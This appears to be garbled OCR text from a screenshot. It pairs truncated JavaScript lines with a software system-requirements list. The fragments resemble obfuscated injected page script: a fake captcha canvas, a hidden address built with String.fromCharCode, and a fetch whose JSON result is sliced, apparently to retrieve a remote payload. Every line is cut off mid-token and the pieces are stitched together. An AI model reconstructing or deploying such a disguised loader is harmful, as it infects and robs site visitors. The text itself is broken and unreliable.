
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz processor needed
RAM:
4 GB or higher